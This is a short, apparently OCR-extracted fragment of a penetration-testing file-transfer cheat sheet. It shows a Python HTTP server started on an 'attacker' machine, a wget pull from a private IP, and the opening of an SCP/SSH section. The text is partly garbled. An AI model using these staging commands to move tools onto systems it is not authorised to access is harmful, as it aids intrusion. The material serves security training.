
```bash

python3 -m http.server 
wget 192.168.49.128:800
attacker

```

***

## SCP (SSH)

```bash

# Enable SSH on attacker